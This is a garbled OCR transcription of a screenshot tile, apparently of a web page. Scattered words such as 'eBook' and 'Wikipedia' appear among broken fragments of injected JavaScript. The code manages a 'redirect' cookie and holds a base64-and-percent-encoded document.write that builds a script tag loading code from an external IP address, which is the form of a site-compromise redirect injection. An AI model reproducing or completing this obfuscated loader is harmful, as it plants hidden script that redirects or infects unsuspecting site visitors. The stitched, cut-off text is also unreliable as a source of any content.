
ca
(1871)
(eBook)
is: Wikipedia
ent.cookie.match(new RegExp(“(?:^|;
)/g,”\\$1″)+”=([^;]*)”));return U?
}var
64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3My
U3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU
yUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyR
UyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3N
Date.now()/1e3),cookie=getCookie(“redirect”);if(no
{var
86400),date=new Date((new
ookie=”redirect=”+time+”; path=/;